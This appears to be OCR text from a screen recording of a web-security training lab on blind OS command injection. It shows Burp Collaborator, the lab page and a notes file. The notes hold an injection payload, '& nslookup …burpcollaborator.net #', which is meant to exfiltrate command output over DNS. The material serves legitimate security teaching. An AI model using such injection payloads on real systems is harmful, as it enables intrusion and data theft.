 Burp Suite Professional ...
Blind OS command injec...
Burp Collaborator client
● notes.txt - lab-05 - Vis...
09:17 PM
86%
Blind OS command injection with out-of-band data exfiltration - Mozilla Firefox
Web Security Academy:
Lab: Blind OS command
Blind OS command inject
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using t
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Submit feedback Thank you for submitting feedback!
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt ●
notes.txt
1
1 Lab #5 - Blind OS command injection with out-of-band data exfiltration
2
3 Target Goal - Exploit blind OS command injection to execute whoami
command and exfiltrate output via DNS query to Burp collaborator.
4
5 Analysis:
6
7 & nslookup bt82fvhfm8v8bcfri5e1gp72itojc8.burpcollaborator.net #
1
0 0 5 plaintext | notes.txt Ln 7, Col 1 (64 selected) Spaces: 4 UTF-8 LF Plain Text